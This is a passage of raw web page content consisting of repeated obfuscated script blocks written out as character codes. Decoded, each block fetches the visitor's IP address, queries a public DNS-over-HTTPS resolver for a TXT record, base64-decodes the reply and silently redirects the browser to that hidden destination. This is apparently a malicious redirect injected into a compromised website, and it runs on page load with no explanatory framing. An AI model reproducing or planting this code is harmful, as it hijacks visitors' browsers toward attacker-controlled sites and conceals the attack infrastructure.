49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,